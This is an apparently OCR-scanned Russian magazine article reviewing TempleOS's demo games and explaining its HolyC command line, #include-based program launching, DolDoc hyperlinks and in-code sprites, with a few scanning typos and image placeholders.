



Игра Wenceslas отличается неоднозначным сюжетом: герой ходит и поджигает деревья вокруг занесенного снегом дома, чтобы крестьяне могли согреться. Можно ли делать что-то еще, нам узнать не удалось.



Среди недоделанных игр (Code Scraps) мы нашли интересный набросок ролевой игры в стиле Rogue, он называется DunGen. Герой перемещается по случайно сгенерированному подземелью и встречает врагов. Враги никак на него не реагируют.



ZoneOut — игра про роящиеся в пустыне розовые танки. Если стрелять в них, они становятся голубыми и подпрыгивают. Если один из них наезжает на нас, игра начинает серьезно тормозить.



Итак, игры — явно не конек TempleOS. Зато мы оценили предупреждение, которое встретило нас перед началом игры в розовые танки: «Я не стал передирать оригинал, и эта игра умышленно хреновая. Я написал ее исключительно с демонстрационными целями. Пиши игры, не играй в них». Вот и разгадка!



# **БОЖЕСТВЕННАЯ ОС**

KAK NOCTV45 TEMPLEOS И НЕ ПОПАСТЬ В АД

#### **НОГАС И КОМАНДНАЯ СТРОКА**

Послушаем доброго совета и посмотрим, как программировать в TempleOS. Но сначала понадобится освоить азы командной строки. Пользоваться ей с наскока не получится: если ты по привычке напишешь dir или 1s, то увидишь лишь угрожающие сообщения об ошибках.

А дело все в том, что перед нами не командная строка, а интерпретатор (вернее, JIT-компилятор) HolyC! То есть вводить ты должен однострочные программы на си, которые тут же будут скомпилированы и исполнены. Для вывода содержимого каталога напиши

#### Dir;

Скобки у функций, которые вызываются без параметров, в НоІуС можно не писать, но если ты хочешь вывести каталог конкретной директории, то в качестве параметра укажи путь к ней. То же самое с командой Cd (смена каталога):

#### Cd("C:/Demo/Games");

Однако намного проще переходить по каталогам, если просто нажимать названия папок. Консольный вывод, как и все, что ты видишь на в TempleOS, - это документ DolDoc, так что названия файлов и папок это просто гиперссылки!

Но вот задачка не для слабых умов: как запустить программу из командной строки? В си нет функций вроде Eval, которые можно встретить в динамических языках. Зато есть директива #include, с помощью которой один файл на си вставляется в другой. Именно ей и следует воспользоваться:

#### #include "CharDemo.HC.Z"

Вместо #include будет подставлено содержимое файла .НС (от HolyC) и тут же скомпилировано и выполнено. Красота, да и только! Кстати, каждый раз писать #include не нужно - достаточно кликнуть по названию файла правой кнопкой мыши и выбрать Include из контекстного меню.



Просмотреть содержимое файла можно, кликнув на название левой кнопкой мыши. Выбери любой файл .НС, и убедишься, что программы не скомпилированы заранее. Ты можешь просматривать и редактировать исходники в любой MOMEHT.



С виду HolyC напоминает C++, но если вглядеться пристальнее, то можно найти некоторые отличия. К примеру, здесь нет функции main(), вместо нее код просто исполняется подряд, как в бейсике или JavaScript. Именно по этой причине все, что ты набираешь в командной строке, сразу же исполняется.

Еще ты можешь заметить, что Дэвис свободно использует в коде греческие буквы. Это возможно благодаря тому, что TempleOS - система продвинутая и поддерживает восьмибитные коды ASCII.

Если этого недостаточно, чтобы восхитить тебя, открой любой файл с игрой и узри невиданное: спрайты вставлены прямо в код!

<u>enter</u>

<u> BERSZEITERE MELL</u><br>Geografia /\*Sprites were created with <CTRL-r><br>and can be edited by moving the<br>cursor on top and pressing <CTRL-r>. (CTRL-t) to see the num of the sprite<br>and (CTRL-t) again to get back. Nums<br>are assigned by the editor.



Если навести курсор на спрайт и нажать Ctrl-R, то появляется меню редактирования. Графического редактора как такового в TempleOS нет, но он и не нужен, когда ты можешь просто выбирать инструменты по очереди и рисовать, что тебе заблагорассудится.

